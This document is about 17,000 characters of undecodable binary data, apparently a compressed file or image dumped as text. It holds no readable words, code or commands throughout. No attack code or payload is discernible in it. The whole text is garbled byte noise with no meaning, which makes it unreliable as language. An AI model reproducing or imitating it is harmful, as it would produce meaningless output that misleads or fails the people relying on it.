�Q �0*[���������-�B;��0m�"��& � -PV���|`��C@� �ko9��j������x�r	I0<�i6&'Z�4�w��I�c��j2ؖ!�P� I���Dh'PE݊"�:��uo����
4�"�h ��L3���㢨: pW��ÆǛ(UIej�crW"�x�Hm�goJI�fI˧ 0��&`h1)4��
�U�~:sC�^=�v,�_P���H�'�Q�� 	P	 N���K�D�૩�+9v�7K�L+ B^��S[���>��MY�0A�a;�3�t�!nsZ١�U�MY@b��wg|��ws�#= Ѻq�����O݂��(���K؄��oa S[0@g��{�Z��F01|�ِ"C
: �<��*0��z:�p������M⺯�8��!���	���˙�Gr�� �i�BcdA��ۓ��^��}m� V����y�P�R�I� 60�?�������C[ȇL��� ?"��ԕ�V �m����[�t�R�y�Wz���0����+��-zI�r :�-�����9a �G��	��[0f�Ʒ�]�� ap�@���R�9�Y�c8�$�RX0�:����u�m�Q	٠L�a��Y��J�@*��z��~�G�G�k����X 2�ɦzv���|�לrXr�Ɛ64����ˋ��is�P?��v��.����f�� Q�I`M� P0���҉|�A{=p���.m������#l���h�C-X�V-�S�<h�ɭ
Uꡗ�ȵ/�!��`K�ʫנ�* �*��  �e$x�*J^̎�U]�䛿�%�e���: :�9@,�PO���1:�y�B�t��1</��ץiլ|��Q�q �� ���'��: X�ۆm����Ĺg�1uH�b��:2�{��lSR�����93��m�����}���%�м~����7 ��ǽ 0.��$P�-�*�҃|۽�2-�/����`���w�ӹ|7�u� A-� ƚ�Ә���D��?�Q݌S�p �xՕ���pdcJrSa]c �z֯g|�Ŀ�ID9�B}�� J�#�°��> e�����Q	i�'8�:����  ���|p��w����2#�.�&��v�ƙ�d��p��q�Ω_,۠!�<@� �Q�ۺ�Ƶ�2��'���s�ŝΛ(<�R1�۽�`��(Q���-��M�.��5]�2���r��M�g��,>B��]��A��������FN���-�;�xE��	��hP���%� ��l�̎ ?��i o����= s�O�ׄ�j��J^�P_���e����� Z%� d �y�)0-`9�9�:���.��'������I]d��֊�H���Q>�m�Wα}@�v�^- s�.M�i�^;�ƿ�v$Xi�ӳF�����"r#V2���+MӃ>����ݽ9�����^j��W�x@B	-`��S�������h�z�k���ԐEr�����.^	��fjE��>�� ������b�Q*�9:���g:��9�r>B��
 12x �Z!p�
�%�Zl4 2vF����3`)0:�� pĈ��3`ya<��E����[CyBGZ�%��{��,� ��ݻ���\�|�� ���}�}l�ψr��w:��@B�=G� ��� ;�
 ~�W�r�\�)��*?ކ.��P�P��ٿt�s`�D2-�bs4�|�=ɧ��a�,Y�j����@@�(!��4
)����pL[��A�N����W�9��
�w���d@��P�}�ǭΎ�MΠ�����E��B�'��±��!SB�!TtE���TD�tu ��66u`��2���$��ť���C�`��e���d�C��b�DE�D�e�M0�,��|�=��O����e�b�`�@� P�:-]�@P�:�ӑ+�OĈ����`�9r4�`�,$lB�#dJ*S�X�2%ʗ0c�@ �%)Uxj���5S0��A�	jTH��B�Pi�V�S�r��"JX�Rz��rk�-  �P ;�&0X����Ȩ� p`�0t,��.S�T`��4,Գ��̙�,Y�����\�8WpJ�� |H���8��J�""�̱s��@'Q���6e�
��Q�ಥ�� �0R��.»�T p��n4*1l((�p�Ä����f�kN��p�)A6Z�v�yP�yR��E\�� bp�'���p-<gD���&ң���=2�K$��$�t�!r�Ȑ"�a�Ix�˄I|����xz�
 ��
@��nL�V ��
H��2@�����j�6�
���B���̒�'�r��
�AA&�o"8 ����4��Ŝhl�J'��L��l�$�(�
B��+Z�� `� �
�Ɓ� �)(��f�0��P`��� sj}��c(x���P� �Q` ������|0O[J�N�Li@�N	`����
��\��#��Y GN����O� ��F��"��@M1�B�yP�p@�B"8���ٰ6q^�!�Ēr�7_UT�׈8 #e4��4�q��w��&�z�i������x����\�'OT@��OH�0���
^�`@S��$���bӑ8���(����F�b�N0	 X �����L�r���0R����� 2���2N��,T&>�q�J��U��dp����Vo�5W��g C�  v�M9" � �-)hJV��O��[����[�sŀU�5 ���@]�vAg-��fr�|��&��A�A�n(��A�_w�ʭe�2*��<�@���Q;\Ձ!!�Ű�-A���P Ff3�I'n�����$";��xP��Pp	%Z@�1mi�B�(�t<1�	�ʀj��d@d3�Y��q�,Oȓh�$���N�@��v�< 18�p0���0�.�%nq�p#�0�dY�r������)�p�1T�ʩb�U��2!XS�AdX��M� P���v�#�i�*��.3��J"���,�[����Bo]� �\� �B;��� �ZD�� �x3�������t��j<�_#1���уT��ߟ�A��#��y< X ��z�Hh�7l�eq�P%H�
��%C���2^�*�Q;B��Dg&R(z���<�������J@�K*p�\Elp��``����P�����6(P�nsL��)�� 	�h��,�jQ��F5�|��a��JQꎖ����9�-3����H�*�� C ��ІT�!�{]��+�5��'A��P@�9�A���(���k�+��=\� \��bͥ-`�B��g�G��`99H�3��Q�`@:��5�Aj� 4 Y7�p��e-`:E�T���,�[�2����l?U��}�!�!�&j�*�&+��|�!=�:��t�FSaJ�@AR�)58�
 �$�Ma���6S���0�SL�b� ����	`� ���F]laܸ�4�q�q��N�^ت�\h�J_SU�=8@�����5H�  ��>��9t�6o��0F�0��F6���W
.� Р�0�t{-RP����e,Wq�ʮ��c)ᱲΦv0s��lР}�� 6,�l���ɦ��b��&��-@'F�X��q���1�ޮ����rp��OC�V"�$�@����0�'D�'T8��\wI0B���Ҁ�}�tXfUe�Ya Sl�41�0(��V:�����ݯ�zЂn0�.�1���n�h\,F�T����*�,��o�r�d��B�,0U��Pc7� +�1?;�r�u���d@x�;��@0�Y�J@ZEl(���UP��(c�)3���0̼��ԯ؏~�Q�� 'P  gT�-�|s���1S0�0q�D�9!�4>	M������.�F;���t�>$��0ŃV��#�6�y?q�P`�9b�J.� 4� CT�h䛧��"QЂd� #�t��)d��5�i�rp�7>8�fg�����T��Xsf$�9n�ʻv��.�	2��� � �ְ�[�P�ۭ��� �U���NDp�<+a���3X�:�H�)��KJ���֑��� t y^-
��Q��*���C�L�Z�x�	
�͕]e~�X��Y[FP�|v �s���b��� ���A�(�nL�ꖎ�<`Z(�g��y" �$�G�''��D��BAҢ6A+��x�$��� �������ބ����ؐI>(lop���*0p�
�q|�R|'���m3�H3*�	(�1.o
h '��A&� d�h�-��o�&).,��MĂ�@@bϘ, F�Y(Y|d����
��P!�n��<�g\�:�o5f�\�·��g������Zj�( `����������a4��t �d�1hN 6��(iA	����O��F�6(�X&b���QB�.L� Q���kH�+�F2|D:(�X�.��1-.�TP����,�N��bO��TR�K�N~���&Q��b�G����t�/ڱ�l��p1�`��hB���M���q*��j�n�  \$���Z#TGݾ��(	U�i�PEX�G������V ��D�������Ηb@���%�������$F�nO~.QP���X0#L'�J�Îr�&@�I��v�, �d��\`�"!hY6J��`�@f��4 Ei��kz�U�Z� u�:v�(\�y@��K:a�t���,�1+� jH�k\���g�׾13�R`��*�1#-�����#����(��0��P���9�s��BTb>�
�5�- @� �� �6ܠ> "i#��*cO�^d`Z�Ņ�B#�$E�H�$�oT2 ���* ?����&���L��)�g~�E?�#�/)�w�)�*�J4:
nK ��*_��xjL��zna�/�t+�� �x�(���H�C��nF< 9J�*�/��i�"+Sl�l�k�½�(�s3ע 10�B*�G)��0@ b<3#��37b )!x��*3�Q���� 
����@D7gEu�� �MP/�T�� XT�@�t� D%j��C5�$�t:�,�F�[���E�N��� <ɠ�%'�&�&'�LD���_X@��L,�̚� � �G)��a���63��A�ARDh�+ԵDWe1,�)�� ӧ��9�.@�C=�Yk�H�B��B-��VTEy�Z4MT�@F�&n n�n�tת��|q���\��<`�:HI0
C�d�������U��(���E�$秶�
,@��8U�T�7!���@�8�@u����0F)0pOO�<�:u�Ma%��b���\"�;�a!�pA�J�t@aR�g_���,�&���#iɌ�,\��~37�!C�L3�k��3��C�D�r���z�!,Œ)+b ��p:�B��#t@���Y�Y��%��S4JXTpI��<!�2�J�(6�\�U��Q  �IHщb, �R����Ǯ�+#lq���`�JUw`a�`� a���v�5zI�ҡ�!ݼ��~#��	X�T�Bd�69GV`8��:@��C/p�e]���Y�!�8`` 6�guN g ���n�P �V>;�˜AD��Or���C^*�VH�%�R ��6hg�r�d*�dr5d}��r,���"�.(�X-t��Uo;8o?![Ë'z-J:0���.B�k�#H�j6�q#ri�O�2�M��RH�V�/�
�X�:�s[Ĝ�5#$1�5uouYWu��Z��a
`T��-��A?vwdvδ7i�yה���̘�­��Agc�C��㔠�z�����܁�j�|@��; �|�a�Dla��,�A`�	i��e$�O޷AT��D�yS����?� �
�,�  @VS+�v ��l�'��i���)�	��B��6؃�Y���*��E��E;��V�k��p7^`*n�\k��x���A2(cH%�
  �ޣd ���R��IEw��)�}Y`S35/�FB�Ԓ�����V/.h�b���E�['c�7W2,-).��[L��xY�COR��/�E��0�oO�^��`6�Tʀ�v��%m��T �L�?Ď0�_(�~�7�N�X,���� 0`�� @���jVöV��i�VE�iѸ��e��2,�$Nz��:o=@�&��9���,z`f�,�ˈ\ �7�h 1dpr)7�R����pAC`��	 �e\�gt!%#���ɞ�r��Úxr�n0I6i�6%�8WCu�� x1V�?	 TG�i�L���N�9���H�Ҁ��z�y��:�; �v
�$C` LڐW�@E�0R��l����g��<�ӑ'y�ҷ2z���W��.$��,/�i I���x����]Zmg�����!�r��4.{���V.�biX*p����f���(
��(�I ���U�����9}(3Q0S�H�d�*��W ;�\�|DI#�5,�� �]�u��j�FC��KIe�E�gr�_�@�	�`v4� 8�i�
s[*2Ed ?$�2�%e�,��p�||��W��."!9K~l������R-���O�85�X�R{ E6���ss�����c��d
��x������� f.�w^V�?�Co$l�+�9���k\�q�"�Q0Gi��y=�:�_�yH�bd4> l�,�Gwğ#L��2�rϗ��&>$��q}A-e��7V�p MZ�c;,	8Sf<A�/ڿ���Z�Y\�C%`YDa]"gz$�A]{��Q�.�FbZ�ST�m:@@K����&�o�SF+Z�a��AV�	�4�:�@���#}���@�g��z�X�E��|<�W^[2�E�"�K=
z��ޫ,^J��1r���t+�l]�1J��=~�Ɉ^��0���U2�=�u��+&Y(�hN���d�j��gD�`�c�m�#�G�"۪xG� �ny� 1R )�n:���>2���Y>����f���g������~�}@�w(y>�S���ؐ�8�7ф��A%T�4�b*��Ŕ��W���j���]��pg����?�*��Ի"O����ƚ��f}�7�t�5�\ �Z��W%����
_��p��Q�~���OT0����	��c�>6�@!/��+�vk)Z�я�r���9��x����`%�슼��1�M��)�6C�+6{Q}�.   �rfc�:�Q�5[��X�H�с��y�[�Ü�� H�C��B$�B�&�&&˃��gh���A䀁A@@X� l��,��-n�خn믪��V�A���ND��3t�����C�C6v��8�gK��9z�::������r��<D���Ĭ	!˗�U2pDj��݌rԛ����M X��H�"C���)E
MV0�T�B�� X+V�x�W� @ �V9�e�� T��Á��p5u��р(�@X*}<���"F�i��˗)V�m �.޻ �F��J ��t�������y���>s&;>����'��`����&i�p �&L0ǥk�/��TDo�ݬ}�V�ܺ]�J7vl�&e�@�8���}���7o�ŉjA}��PȈ�Ez��A��&��T�A�N�1���y��`����F	H�pb����B'��@C3��� �UpaQ��AB�QG�A*R�G@TD��
,�X� ,�	
_�%<��l��LoQ�v套�K�ב}M��,@  �a'(�%k�q�
^�A�d~|i
av���q4 �p
Ȁ���'��s�K.����Yh�n��֛oà"2���r�j�i��q#�v��2�8�iwj:XpQ�3�=���NG8A{��߅B	s(*�'�;��CF �DHZ ҳ$Y (�L�)K�D��.��A���*P�
{5FS%�RW1eU 4��Q�5#���#X;�`$=��N9�N4�dP0%P2,e�aL��vH��v���cen��cr� �o"
:t@�� 2�ɞ}�f��ڃ?���"������M#�o�Ĉv��1�,�)�YSÃ��|#*8�j�(�b�>.ԃ��`+y�w^��j��d�1<�C�&D���j�l���,�i�>���OA���,�,f���$���}���K�M����s�W؎��D2���	�D�cE	.T��ĸ�JZ,E�k\����F�#�L���	�j��
9P��clܠ��M��i2?�boG�.� S�$�4-�&���)t�B1DӀI�Jk��(`�k��ߨ0hA�����; �`$�� ������g�
�{Bp7v%�F
��p���"I���i9k"��,@&dB�I�p@���&��@�@ �yD�)]o���@^�@@㺪�H6��턐�&x -����t�;:#z�0�b���U��"x��ȄVD ˠ� ���m�1j�s��Q&r8AX�?,�&h�ᇚ���l�;G�e�����`�ب�N�jߒ � �*Lx>�
��)	X�w���5�r�ȹ_t��ph��
��!�q:������6�V�Ȉ2ށ�� j�+H| O��!D�����)G��J0� �j2��oU��bT�h� `t�aO�:\auL9@��"}�2�A�(���,�Mq灴A��X1&8�������'�	ahAF�	�!2"KL%A@&O�!��`3ʩ�Ā}�?�gP��^�s����CZ-m�4\6
R��ԡ��� ����E �AS
=��T�P��@Y�4@��9(�z��3��-�i[`p�� m}��淪�##��H<m�D�@'"��"|Bm��0�1x�v��"BLA�4�<�,n�:����/��SA�2>*����
���(��I�р��4ō�h>��H�І6�$��aCz�
�����Lh�`pT�RxxTƓ�H�,{�ܞV'ӆ�ɡ�	�etp
p4k���P��: ��)�PĲ�������+�>ʯ ����%�R9���,�e$�	���!����MNA��,$@��0�+٪�b��`eN�iK+�XG��s-l]�ҮV�-(��[��|�v?-@�3��x���P����p���a;�!đ$�C"&�`'d�P\�J� v�(@ >`���"E�:�n>Vi]	��̨ %8�FM��P��0���6:�;�9�P�\ ,0���pR�ja��`+���ڀ& &�d*�����+;D�����l��J���#��ƕ����
E	�Dօ.�	��S�����f�`�H�����:x2r�f& `M�����8���h�&���?�ta�*X$\]�p]4�+p��C@�Џ-�p�$���S��F"�U0 ���	�/�}�W����"eJd ���µX�K85���A�j�,���c��)1b��)�u�Jm�����ÙDY��JJ��K,�ANp3�	a��VX ]
��Ԏw|��8C�l�,^d]�Rɂm����@�=P�
f0j&@��eB� � ��`�z��������X���ʉfiU� tĵ�,�
dX���*�{r�̇���p]>E$W?!�1d�����q�	P]�PD��!QTLGPI�@����Q�0� 2|�ؑN��Ԍ�`pd��̗Н�%XF�AY�2M� �*,� �p� �[!��� Ce�YD� T��a�c��t�􀫈��@ U�@� ���;`�	t J�i����(�|1�ł�冑!�a�1 ֬�2P�EG�M��@3a��!��� �X�@��@�T��^DD�,�&ʃ1���jYδx��|��!UȈ���q�T8B]z��F��ӽ�'~"AyH"�	�Y��#�T ��\^��#�� ��E�Hч�� �%Y��V��@ �ДA�4	!���	�H�@� �R�R�Q����Tщe��`�� �XY���L� �A���
�@
�	�,@�����X��Ʋ�������^:���!:��ݦ8�����I�0���@Ga�����P@�Ga(,@< 0Ah�v0@��T@pALZc���q�ep�G#@�%N��%�	@E`Խ����26��@P���1p��ۡ�)h��X�{��� 9��P՗I%��@����P�Y��9��@8�!h[�5� ��=!AN�E��Yt� �Ah�U�LD��I)���؁F�q.d�x	�@
Ğ졄x$	��jdPi}B]ņK��,�!oD\�%ݒ}�8��� "���M�� {6�!<Z,%���H@����S*�hр%��8��"_�dK�$9zNd�=�"�H���$�gE�f(Ս�I��^��	��
8@y�l��+��5&�h�`	T@�6��ͤ�e�xM����Y�Q<���h	�pW*��j28� L�4���t���i�dp��߭WX���u�̔I��F@H
��I2	U�}�\�|m���b�y���-N�`M��e�N6O&�$5�#�C�ab��`�p��D
x L���
y2Ȑ%�L��Qf�< �������Cd��*��1>���(��q��#�ڱ��L�^�.�e��ق鰗ބT͎JZ jfj��ʔL�#����e��B�2ݓN@� NX����&�� �`^�x��@\�~	�`�D*���dW`�Ov�Ov� X���;���aC��\m�\�J�ig^塠�[nk� 4� >H�Gz*�T�g���!j��#6
�@
�!L�Y�q֦2��\��.Ǩ���-.�� ��D��_/Rh1����F �r����^k�b	���]���J.����x�� Ѐqب��_�����9�ebf�f7��lI���:�F�����f���@��1��2U�_�h俾�	�a���V�I�<F��$��؛(b�Ag@$�������t&�ښ�7�k��]���Dwz���"`� %C�.�#������'4�%�kǸY�K4���zn\#�魄2��&�.���j�bA��f*�*[�����$X�V#
u�]2��[���2��4�*[�} ��w⋌@ܲ�}\�GP{YEl��\��C �ߖT��/̸�+�eI0.�	��t�#̗lݕB A�����$a*̅WJ�X�h�_�X�ɬ��ADr��$�̿��l��u�H�$B��\,�Jg?�ms��8U��.\����&o��e`-�P��  �+4��Sf"��qdX�֧���<X��(�S.&Z�T��*-����*]������/�Z���/���p�Zپ��f`횀���*�բ��U�HVhc%4�|��6�E�}p���h�6�U����8AK����	@�z�WV�m���W6 ����|4(�T�@
�Lv5�p�܀l�H@�JlgD��r���A��V0���.���^�j����1�!����ԠBp�� �@�S=6�t���[���)K w��5�	8H���@M�C�9����5�a%��0CD�Z���v�[�j�6���*<m������	ڗ�����Ee@� ,�y�d���2I�p0�C�c	7)Z@X@���YU��29S�%{$���b3l��c7���3���<T̬A�����@%��A����`1�qb���p���)#�qA��MsgX���OOJ߸�/G�-��bM������E�V�l���J42��\��24�uA�wеr ��Ĥ��tKs�|������N\Y�S(W�P�2T-%�r�q�W�W	�@+"�P��.!WC��4P��*4�T�~�XK�h�51O&Z���X=*�^���Ł�[�D��Ί��i��@�¦�1l�@V|�S-���@�0��6$wI���A��XvXe�gԮ���y���B��_��Zs��A�Vv���,�t�7eB4�N�4�E�1@)Jj�F����t��F7�T�5��A~��q�@��/�����a�v��,���e9�4Q��"V�R��a]�:�h�NI��� ӆ�<B��\��~�y/�dC�x��oߐ�-b ��	���3_�MUUζa�VZ�Np_T����l����vϼ�+pA	���M�e˸ĒI�o�a��a��B���ƌ;R;�t
���)���^���AS C�B�M�7M�v��M-і_\<o�|���L�q�g�U�V���"�� �K`f��#�k��7$%^�[5$�I%�p�@��T�@�HV���/VK�4&��K�j�-R¨Kf߀rY3�ߴZ� M��ðX�c�$��a@��" ��
6���]p�?���_D�z��?�IȌn���L��[g F�Rn���ʸ9�� <J�XG�.	�@��T�I�@y YH���#��\9�E�����?�|�S����S��0�G�T��0x�2�H 1�#�G�	�3z�]N����-x ٭� �X{p1��,�.�NߜcYJ� ��|r �����` ��J �
�Z\��C�}��@��������� k:��G �q3�sP�l��y��};�Ib�X�����w) ��:O(bJ�L����R��B�Z\,N1 �tZ�f�'hs\>�w�A�7�@�1�A�������G�H�I�J�K�L�J<ϲ�PQ��;�S����� ��78S�@B��\�ކ_�������G�efg.�h���k�O ���<��\A�qAW��7;�S�rB��z�sB�_d�h�/�� 
X�!��+$F�X"�2B����Z4
! �B�D��4@ �B(X�r��5u���R�f"TX�DŉX� rb"*T���D'$�:�ȉ�:�$��*V.�Z����&[L����E�Ն�5� ( gT�R����X� D�r@�`ɃCL#8B�c�gI�mޤ�tiԜJ�u�u�ըP �!��h�j���zX���bǒ9Z�ܙ�h�\����e`h�c��P֓ah���@� C��3�g��~�����jO�6p ��@LP��4;-�,h'
�m��1� �Xj)&�`X	&H�i�	z�P��p NB�t�ʃ���**XX�	�(�+!�:�)�t�@Gz�Qƹ0p!���С�\��.
�pB}�J��4 �B8��h` ��`�D�����"�a2v�D�A��S	Q�	f��Kf��x@�RL�3E`���h�ҡ�����IVX��8_KL�T��Xd��=[n!���Ǹ0 &�`P��ゅ,e+��Z����^{�Ŝ��q�
6c/�=|㥱{�Y���H�����(��
�M��)�} �M9u0	L�l��K�z&�ħM��'IN��b2����Y�TǦ�b��(�Ȩ�:J���@$$8�I���	����&�r��1n�����	(� ��(��Z��r�3�<ٳP���dG}X�_� k4Qr����#١"L`ao�7ҁ�c
�!?y�`ϲ���"�H� f�%Qu�8�fz�9aEhZ��5;��n�]�k��`�E�pc�Cv
5�����h�M^�`jZP>M0(%@8��	eiO���3H{����U, Ä��_��@�EӴ�NX��<(I;9���^15 BL&) �t�$0%+7��̞t�  �� ��ME*H8
���،HC���R�)�eX�����;0�i�
�`=8<�Ã�^^a ��bo�н�l�a��:��M(
�2���pJn� �,Ёa@�l����fw9RE�"k���z�̠@���<�FX�4=�Ag,�*H�G��bB�,ڔ�=��cr�:_Xº��)�K.8@u~��w�S� Z0[Y� h�)� w��G����=[ ?R��]X�/�~��A1�$�0���6�� m�@�:@J�a !��$̄����4�
��$$"�3� �d(�	,[�
�<���!@�S�L��b@�+���"� ���9i �F �4x�^�:8�;�9d��5t�+2����)G< 9��f9/Nf+ Ц���q2�9�E1�����?�2���(�Be�A���V@GIt!�p��9tԕ �ps:F~4��`��~1�J&����t�� @rip���4���w�,�P�r�斋��y�� h�]�����a���5�'�� hޯ��Q�@�MM�I�QM��H��0y9����@��(��R��[�V*9�pa���^i'��G--`J턎P2 f��
�� ��!0�c�9�Q���G����G�̞�с+5��PF��?�mHā�� �Ji�g���#��f@��J#��A�$Q�Rt���C{SA:���V���.I����1F\z�b2:ӨW��5|� ��w�'�U�a��4"c��d��2�,�`���`�"�씧v`��@�Oc�|��F�D'bs�a� �:B��]�Jඬ p�E�$ �'�6���2�{׻' 
�h�gZh�PP*` �iMnh�4�p��d�U�9�r�z�`�[��<���!�,\�JR���f�Pp}����Z(�Vxr��T& ���D�nutj��*�\�	���&�U<fą|u{��T��+غ:^�瘯1(9{��S�$3B5�;| rp  ��9�c�@/�W5MX ��NO>�m�dSYK0� �V�MJqy��X�L��(WJ(1gI���/��Eay	�?b�i(��R	��+�"���l�G�Ut�h�x�33.%%`i��,�C1E��
uӵ��@�9�GK����;��%�Uw��
�ַ�u�ph뭡+h��`��@Q�.�#G)n��X�r	��Ӷ�N�w���`fQWTp�j�G��`���(��J0��C8���[��3�5���ݲ����R%�p@,P�����a�A�R��D�,�VR�5̧�*%�8� Z��|DX�! -����4ǖ>�MR�sG 3�	 p�#a�8C�!��"X'�{�x���4	���P����+y�z-��r���x��F������ ����]�p� �l�ﻅ���1�/C� �ؗJ` �Y����0>"�c�)��<��! S
�!0���/D)@��GH*?A�=	��7l��q%�%8�O�0�	7�V��#1쫻t ]�ٻ�y��s���������`���Y (���	 �Ȏ>����[)�O(�p����;�TD� �x ��,��%��%p�0�D	"��h�P��S|������[ɘI��4@�`H:#H H�!��.$��,��(�F@c4	h���_��&��&���� ��X�i4�ǫ���2����7�X���ϩ�CD"� ��  "$�[c�+AB�J�H�<��������X��裵A�ā�� GX�7:CO)Ck�2J[I�A�0�8�#0Jh�p�>�C9D�8���p�Թ�wF��{�+��Ds)� �aX������z�&��2YJC�!۴ lE�XEŰWX,W��v �* �:�) �(���F���18�c���9ɬ���J��8���)�+,��� �v:�����;����! Hh4{��ؗ�X�YQ�������3�� ��z)H��p����"b�v{�Y��t  �+�	�%Q�/Z��I��сX�2rIG�����)�a �l��������0II� K�FS�Ѹ2�8ð��+�P𪣴��ܚT���I=�K����E�1���d8����(�n�� ��N�Aބ;p;�a���0 @�;�2��K�K�Q���������ڍ#33�;�pyLJ����zR)ŘH ���&W���<�
� �hM�����@.t�Pc ���a4���-0��4��0�����oT'b���0�>�4��PA0K��\J% ��5B��d%� B��L �#@x�6\(��/E蟒�Ȓ��I�I���3OPQ��I�X6���Q  �[�rsХ���S7Dm2�|$��=z��7��ǎH���
x�o� �����+d�"�2����:���QX��l,��M������I֖	aRM ��0��CF��34��D�v| #�)�B��0u�>��Ԝ'��,�P{ 
���a����2��!S� �:9��PK��9P����UHV�8VtH���M������N�� ���Z�p��D����TN�IJ(I0'�ѻZ���C F��F!*M(=I�>M�E�]�p���x�HU����g��b)�b0e�V+�V@��Ҿ�� P��� xQ�9׈�; p\I�v����Kx�W��[��T8�kH9}UV���$)�ҕh�ֵLoB�o�=�
��ɬm)�kG�����XE[Y'�'�X�4��#�)��p�� � CHX���Go����i��k̶��G!<�ȸ�ɰ ��AZN��Ti�����i�D@յq7��Q'G�)mI�/�qC3Ć�x��P)^̈́��H�$>�\ȍ&�z��x��|ʦ��)�1�ʪ<a�[���Hd������^)�i2A}P˽�N��w���`�8(��-��2�^���>���T��Ņ��`e=eM�����L0�	٭ڵ P����v�� :�!���
�:�:���hAA
�P�؊2z�X�֌Y;M�	�-��� ��%�xz���ѻ�;HM����=��( 4�D�B� ��Iȝ1��"ۘ�)�kd%��W����X����9�x*�݄v�]�:h[#��(p�ô�� V��$��P���D�P����
��08��a�Dr�iٹ��?r3��=��A=8���y�%�̕�tho1�B�b��b �Қx3ؕ�1��P@������R�t'0}��ʳ�:n:~��(�
d�'��l�@X��`�P���
!h�L��A��ԍo�8�	��(�>e��M? �	��je��D8f�,*� �0�OL�I52��v�U�e����ܷ\���hn=|·j��Dl_�7x��n��޷΂����>ژ�����^���9+4��,�����
(��~X%�]�f�b]Q"����fk3�[z%Xh��x��&�RЁ%�˳�<r:��c�� ��:���/�!�P�$@
!�
��#��L)�i@5��)��%�1 r����p����N���BP&�}����R^�v�������j�.kJ�fiv��V��$�^(�jP�fk����ޛ�spĿ��\x�6���	( {��q��+-v�!���p �������f�Vx���Q��*틉��l�t��Hh�0�L!?����
����0�Մ��
��6�{��(4*M�.^�����?$�֜�ȃSY��:��D��Y�������Pj�T��;��N���B�.ɤb�oE_tE�m����H��D�*�q���k�h����[�u+�a��96i��u�}��7H��F��qo=�Ӑy�Qxq��m�ba'��s�/�G �"���$>���h�ȳUF ҧ~���ASr��T#y:���]��Ǒ��i��̜@nM��� y�C� �</xkNߋ�� V��b��D ����$�_������bt����h�@<p��mpq�gVċ��_a^Alm6kO�|��~��.�3H8\1��0��z�
��7`b4+Ę�|�p'�A����q ��f�����Bψ��e��È����G���޶ T4�:<�v��5��Z�sW�:&�%�G�np�����В�z���`�D�~���̀�ܛ2� (�=wzv�?o����#A�-��ȱ�x�O}@�cEk�'��N��L�g�P�#�`�����%�aH���������ZA��?"m|�t�'1S�8�f�'�sH���;˗z�G��$�����9��?����v	��|��!�)�?[�R��P�2�����Ģ�t9t�B���  �gp�`��cu:�@0����B��{a.8��{��{.h99.�33,4),	)::�:�:>����������������_`a�����������������%�%
z~��22gg�3������xxa�%$��`���W���ªӷ�5`�i�8��9i Ӊ<@�n	�m\�r�"F0c�l��QL5�;E�
\"D�TD�E�*M: �P[� �Ҁ�lr�P�	Nx�"	+'��X�EHCP@0�`�x�U��,&( Pч=(�0A�RX(1'��|tJ���[ �aZ�C���K��"�PiF��:�8a�@�RH>��q��,��E�����d�X��ϛ7Gt` 5�ò������7q�y�����y���CO/X�6�8P��+(������7�1�T��}�j� �`I%��G8�SB7�dCLv��4�8�X� �`�
 ��N1 ��8*TS�u3t�MM,��
'���a�BZ^��\H�E_C(F�
�PVY� x�p��X� @� �c�Њ	,p �\�PD�Q�� @��_i��3@u��$�`m0�� /��dn<�������ȕjꩻ(���u�|ݫ�`w2��v�m� �����u��zu&K�>��wM-df�́G- p�0�VD��*��`����Q$�;&������������Qv.�tӈ
��_�`�����T-G�b� ��0����2�0d�8P� ����(lq,��d�WJPV�&P����B[Z�%Ai���)�6=\	��}w0��2R�����.T` #�1,n��0�p(:0��$�
)^u�
psS��A¨��qVo�!���
+� 0�D�b�+wށ�������^���_��B���9KGlÜ��η�)��4�k@	.�� b�I���s��e6!�\��0����L} �	�� ���7������L!P�Ri���v+���e����gUq�O��,,P�m�3�g�� t�F�n*`� �as���&��jv��������1�c� D@ST@	<P ��a�)F&*
4�{ˡq�����9��ζ7 �p:�����p@��;�%0��ˡ!s>���%-��.t��>@�m�-��` )a �[�"�E���.`�^�#%��v�� �B�1=@��N"\e�y���
$�)�(?x���r�x�{
��2�1�0 %X@
<���R����$���
U���p�X�_0�d�,Ѐ�s������X`Y�2�1�C�*@7H4�
� %:p��Tb5��$X�R ��3@ �T����Z����~�p�qɪ��oYd�ҩ�9.��$�;L��qp�sY��b��T'Yl�s]�"H�!�|�!A#��Ƅ�n@Q��v�a�r�3��`��T�&e���JT��v�l�hP��.��A
P@*�x(0��B�= :H��&F��Oq��P�����(��Tp�)�.X�B[�g�̀���rֿ+�P���,g�Cu@
���Qm��2(Mj5H���R1<I���d@��ॖ3$�� [
&%֟�5U�Y�jDV�r�r��!9b� | 44��%��� �G*G�ba�X��G�( /���������͎�iz��nM��)N6P�)��1;��'T�5-\�j%O��&Ѐ$���u��+`@�z2=	t+(+F�Y�2B�XM�R�D���RЁt �n�'������X,��vV����YP�$ �y=Aik��U���f���!^��I&Z1�_�qL)��z�"��R��r P<��M>�f�U�'�t/V� ���=�s��h���:U�K8���!<4%�G�8���Ţ��K�R�7tVN/f��8�Uٲ�Vr:]j *v P�^��@%�Py'%�;� �~�"`�E���iT�@���0W9��n���,k22��=P��-��_+� �Fep��W���eP� %(��ED.f^�$'��#
x@��5����w��-��9�`�GY� �(�:�x`k�Q!dl� 	İ������Jd�n=��k��� �N��M􄒁 ��#u���&bע=G�:�q�c^U$�HO�'��Çp��|O��6#V���ʕ�
�w6p�y��d����;�/̃����A��� ��qz;@��>��n�۳������頋 @0��0��LJ��"�4!z7����}�%�@��	���3�\I4���Q��
�h��*+��"�6��,���/p�a�LJP�4 !	p� V�0��,�8�cV9sw�p������

h{�f �v�  ��bI���t=�-�tJ5�FS���1E
�QV�u�Evd'k� �F|��eS�DjW.@�$i1f;vwwH�;,'x{x.}��7���l/���S0=�n%A1��U�'����P_P'� ��!6�[P��zD�c3�zd�>���td�O�{!nR��bgf�j�0qc@4�PD }0[/�6Y� 	p-��B:P ��
��� K ���P��m@��cT�(����h��eC�t�P�r]��rQ�0EUt�߅��e'�a�E��E��,B�P�� K�k	�Y�l-�lzwa��N�m�&�4؍��lzW=c�@U��&yF�hR��<��T$pZ9`4&%��[=�2>6T*P�.��EXT�z�5XW��:�7^`in�� -���5z�|�PҠ :���Q/P�h@	j@ %p"� �� ���Xz�~�e7��I*��m��*;�n�< 4 t���x�2%0�q\�".L�86�+����2Eu2/�2,� ^�ȋƈY��3�j�������v��_$�Ħ;�8�ᘗ/�w׆ly��}w�7�5�z���r��`�\�h�����V5� &�o�)�r��$��' �	B�K:p/F�c�5L��W�C��@�9��Y��&�h���$� �2Nd�L/  w���� �� '  r`z�1s�	��g���Zn@�۹��0�ȡxE	��5AW�┷RDH�C���Ci��5�@QB�`�]Ǖ�)�lٖ��+�v�
